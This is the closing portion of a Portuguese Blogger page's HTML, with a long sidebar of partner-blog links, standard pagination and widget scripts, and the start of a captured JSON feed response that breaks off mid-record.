<li class="sidebar-item"><span dir="ltr"><a href="https://braconteceoficial.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Blog BR Acontece</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://jogosandroidgratisbr.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Jogos Android Gratis BR</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://hojeapeteceu-memostraroqueescrevo.blogspot.com/" onclick="" rel="contributor-to follow" target="null">hojeapeteceu-mem...</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://brincadeiras-para-whatsapp.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Brincadeiras para Whatsapp -  Brincadeiras para Grupos</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://romartiniano.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Romartiniano</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://timesnews100.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Times News 100</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://blogdequeimadasbahia.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Blog De Queimadas Bahia</a></span></li>

<li class="sidebar-item"><span dir="ltr"><a href="https://sherrybigg.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Sherrybigg</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://curiosidadesdobr.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Curiosidades Do BR - O melhor Blog de Curiosidades</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://orkutibrasil.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Orkuti Brasil - Rede social com Webcam</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://3sitenews.blogspot.com/" onclick="" rel="contributor-to follow" target="null">3 Site News</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://dokmosonline.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Dok Mos Online</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://armazemdeartetaniapaupitz.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Armazem de Arte Tania Paupitz</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://ioanaralda24.blogspot.com/" onclick="" rel="contributor-to follow" target="null">ioanaralda24</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://1theblog.blogspot.com/" onclick="" rel="contributor-to follow" target="null">TESTE  BLOGG</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://supertelatvsite.blogspot.com/" onclick="" rel="contributor-to follow" target="null">SUPER TELA ASSISTIR TV ONLINE | FUTEBOL ONLINE</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://markinhobsb.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Markinho BSB</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://musicadegiulia.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Música de Giulia</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://7sitenews.blogspot.com/" onclick="" rel="contributor-to follow" target="null">7 Site News</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://fotosdaplayboyesexy.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Fotos da Playboy e Sexy</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://teiadenoticiasblog.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Teia de Notícias | O Portal de Notícias da Bahia</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://blogvcnews.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Blog VC - Sobre tudo que rola na NET</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://01db01.blogspot.com/" onclick="" rel="contributor-to follow" target="null">01Teste</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://2sitenews.blogspot.com/" onclick="" rel="contributor-to follow" target="null">2 Site News</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://trsuplementos.blogspot.com/" onclick="" rel="contributor-to follow" target="null">TR Suplementos</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://pensamentossobremim.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Pensamentos Sobre Mim</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://calendariolunaroficial.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Calendário Lunar 2019 | Com todas as fases da Lua</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://fazerhard-reset.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Reset</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://liveomg.blogspot.com/" onclick="" rel="contributor-to follow" target="null">LiveOMG - Live Video Streams | Periscope PC e Omegle Live</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://ru-datasearch.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Ru Data Search</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://casalsimples.blogspot.com/" onclick="" rel="contributor-to follow" target="null">BLOG CASAL SIMPLES</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://wppmodapk.blogspot.com/" onclick="" rel="contributor-to follow" target="null">WPP  MOOD APK</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://4sitenews.blogspot.com/" onclick="" rel="contributor-to follow" target="null">4 Site News</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://luizlopesjr.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Luiz Lopes JR</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://cabaredapeste.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Cabaré da Peste - Humor mais filé que nunca</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://humorprimata.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Humor Primata</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://ahikmak.blogspot.com/" onclick="" rel="contributor-to follow" target="null">ahikmak</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://linkspbn.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Links PBN de qualidade para decolar seu Site</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://sobrelinks.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Sobre Links</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://thesisterbutterfly.blogspot.com/" onclick="" rel="contributor-to follow" target="null">The Sister Butterfly</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://anguswee.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Anguswee</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://mmm-sberbank.blogspot.com/" onclick="" rel="contributor-to follow" target="null">mmm-sberbank</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://www.branoticias.com.br/" onclick="" rel="contributor-to follow" target="null">BRA Notícias - Notícias do Brasil e do Mundo</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://teresabigg.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Teresa Bigg</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://www.fazerhardreset.com/" onclick="" rel="contributor-to follow" target="null">Fazer Hard Reset | Como fazer Hard Reset</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://bioamyev.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Bio Amyev - Blog</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://affiniseguros.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Affin Seguros</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://5sitenews.blogspot.com/" onclick="" rel="contributor-to follow" target="null">5 Site News</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://sitebracontece.blogspot.com/" onclick="" rel="contributor-to follow" target="null">SITE BR ACONTECE</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://lauratroina.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Laura Troina</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://macheriecosturinhasecia-atelie.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Ma Cherie Costurinhas e Cia</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://45stuart.blogspot.com/" onclick="" rel="contributor-to follow" target="null">45stuart</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://portaldoaluno-profhenrique.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Portal do Aluno Prof Henrique - Blog</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://moskmosk.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Mosk Mosk</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://dicasbracontece.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Dicas Bracontece</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://csgotorrent.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Download Counter Strike Global Offensive Free, torrent</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://temcaroconesseangu.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Tem Caroço Nesse Angu</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://saobeneditocafe.blogspot.com/" onclick="" rel="contributor-to follow" target="null">São Benedito Cafe.</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://opsitesreferidos.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Op Sites Referidos</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://wenfi.blogspot.com/" onclick="" rel="contributor-to follow" target="null">wenfi</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://noticias-interagir.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Notícias Interagir</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://6sitenews.blogspot.com/" onclick="" rel="contributor-to follow" target="null">6 Site News</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://freelancerneamt.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Freelancerneamt</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://diariodaspittinnelli.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Dário das Pittinnelli</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://mogamanfaatya.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Moga Man Faatya</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://meublogsupertela.blogspot.com/" onclick="" rel="contributor-to follow" target="null">MEU BLOG SUPER TELA</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://adolarmarin.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Adolar Marin</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://resultadodojogodobichoreal.blogspot.com/" onclick="" rel="contributor-to follow" target="null">RESULTADO JOGO DO BICHO - REAL</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://semprebela-yane.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Sempre Bela Yane</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://1teste2018.blogspot.com/" onclick="" rel="contributor-to follow" target="null">BLOG PARA TESTE 2018</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://viajantedimitri.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Viajante Dimitri</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://drogobychplus.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Drogobychplus</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://blogkangzaairul.blogspot.com/" onclick="" rel="contributor-to follow" target="null">blogkangzaairul</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://nbrasilnosso.blogspot.com/" onclick="" rel="contributor-to follow" target="null">N BRASIL NOSSO</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://penaagus.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Penaagus  Blog</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://iamnoel22.blogspot.com/" onclick="" rel="contributor-to follow" target="null">iamnoel22</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://adryanajade.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Adryana Jade</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://clinicosgerais.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Clínicos Gerais | A tua saúde do seu corpo</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://yurypuschin.blogspot.com/" onclick="" rel="contributor-to follow" target="null">yurypuschin</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://dicasminecraftforum.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Dicas Minecraft - Minecraft Forum</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://geradordebacklinksgratis.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Gerador de Backlinks Grátis | Gerador Automático Backlinks</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://3abassi-sba.blogspot.com/" onclick="" rel="contributor-to follow" target="null">3abassi-sba</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://rentaserpthemereview.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Renta Serp Theme Review</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://catchs.blogspot.com/" onclick="" rel="contributor-to follow" target="null">catchs</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://iambetsy22.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Iambetsy22</a></span></li>
</span></span></li></span></li>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<div id='footer-widgets-container'>
<div class='clearfix' id='footer-widgets'>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec no-items section' id='footersec1'></div>
</li>
</ul>
</div>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec no-items section' id='footersec2'></div>
</li>
</ul>
</div>
<div class='footer-widget-box footer-widget-box-last'>
<ul class='widget-container'>
<li>
<div class='footersec no-items section' id='footersec3'></div>
</li>
</ul>
</div>
</div>
</div>
<div style='clear:both;'></div>
<div id='footer-container'>
<div id='footer'>
<div id='copyrights'>
Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://blogvcnews.blogspot.com/'> Blog VC - Sobre tudo que rola na NET</a> | Powered by <a href='https://br.pinterest.com/pin/551479916883852506/'>Site Notícias</a>
</div>
</div><!-- #footer -->
</div>
<div style='clear:both;'></div>
</div></div></div>
<!-- end outer-wrapper -->
<!-- end outer-wrapper -->
<script type='text/javascript'>
              var postperpage=7;
              var numshowpage=3;
              var upPageWord ='&#171; Anterior ';
              var downPageWord ='Proxima &#187;';
              var urlactivepage=location.href;
              var home_page="/";
            </script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+=' ... '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+='...'}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5NykcUkSk8KOK40ceUsgNDetswHQ:1769607103583';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3468344220408230164','//blogvcnews.blogspot.com/','3468344220408230164');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3468344220408230164', 'title': ' Blog VC - Sobre tudo que rola na NET', 'url': 'https://blogvcnews.blogspot.com/', 'canonicalUrl': 'https://blogvcnews.blogspot.com/', 'homepageUrl': 'https://blogvcnews.blogspot.com/', 'searchUrl': 'https://blogvcnews.blogspot.com/search', 'canonicalHomepageUrl': 'https://blogvcnews.blogspot.com/', 'blogspotFaviconUrl': 'https://blogvcnews.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-76890113-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 Blog VC - Sobre tudo que rola na NET - Atom\x22 href\x3d\x22https://blogvcnews.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22 Blog VC - Sobre tudo que rola na NET - RSS\x22 href\x3d\x22https://blogvcnews.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 Blog VC - Sobre tudo que rola na NET - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3468344220408230164/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6698717599344220', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'index', 'pageName': '', 'pageTitle': ' Blog VC - Sobre tudo que rola na NET'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': ' Blog VC - Sobre tudo que rola na NET', 'description': '', 'url': 'https://blogvcnews.blogspot.com/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': true, 'isArchive': false, 'isLabelSearch': false}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerbleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2898207834-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebarleftsec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebarleftsec', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebarleftsec', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebarleftsec', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebarleftsec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebarrightsec', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogvcnews.blogspot.com/feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata
body_size: 1486
content:
// API callback
hitungtotaldata({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3468344220408230164"},"updated":{"$t":"2024-11-08T12:36:34.642-03:00"},"category":[{"term":"Videos"},{"term":"Celebridades"},{"term":"Notícias"},{"term":"Curiosidades"},{"term":"Dicas"},{"term":"Humor"},{"term":"Bizarro"},{"term":"Esportes"},{"term":"Fotos"},{"term":"Chat"},{"term":"Séries"},{"term":"Caiu na net"},{"term":"Incrível"},{"term":"SupertelaTV"},{"term":"Templates"},{"term":"TV"},{"term":"Android"},{"term":"PLAYBOY E SEXY"},{"term":"APK"},{"term":"Games"},{"term":"Mundo"},{"term":"Entretenimento"},{"term":"Parceiros"},{"term":"Chat com Webcam"},{"term":"Contatos"},{"term":"Filmes"},{"term":"Jogo do Bicho"},{"term":"Mapa do site"},{"term":"Música"},{"term":"Músicas"},{"term":"Novelas"},{"term":"Privacidades"},{"term":"Rádios"},{"term":"Trabalho"}],"title":{"type":"text","$t":" Blog VC - Sobre tudo que rola na NET"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blogvcnews.blogspot.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3468344220408230164\/posts\/summary?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogvcnews.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3468344220408230164\/posts\/summary?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"Redação 